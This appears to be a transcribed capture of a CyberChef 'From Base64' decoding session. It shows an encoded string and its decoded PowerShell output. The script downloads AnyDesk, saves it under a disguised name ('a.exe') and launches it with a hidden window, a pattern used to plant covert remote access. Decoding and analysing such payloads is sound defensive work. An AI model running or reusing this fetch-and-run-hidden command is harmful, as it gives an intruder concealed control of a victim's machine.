 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Input
start: 332
end: 332
length: 0
length: 332
lines: 1
JHVybCA9ICJodHRwczovL2Rvd25sb2FkLmFueWRlc2suY29tL0FueURlc2suZXhlIg0KJG91dGZpbGUgPSAiQzpcVXNlcnNcRGVubmlzTGFib3NzaWVyZVx
EZXNrdG9wXFRlc3RcYS5leGUiDQpJbnZva2UtV2ViUmVxdWVzdCAtVXJpICR1cmwgLU91dEZpbGUgJG91dGZpbGUNClN0YXJ0LVByb2Nlc3MgLUZpbGVQYX
RoICJDOlxVc2Vyc1xEZW5uaXNMYWJvc3NpZXJlXERlc2t0b3BcVGVzdFxhLmV4ZSIgLVdpbmRvd1N0eWxlIEhpZGRlbg==
Output
start: 249
end: 249
length: 0
time: 0ms
length: 247
lines: 4
$url = "https://download.anydesk.com/AnyDesk.exe"
$outfile = "C:\Users\DennisLabossiere\Desktop\Test\a.exe"
Invoke-WebRequest -Uri $url -OutFile $outfile
Start-Process -FilePath "C:\Users\DennisLabossiere\Desktop\Test\a.exe" -WindowStyle Hidden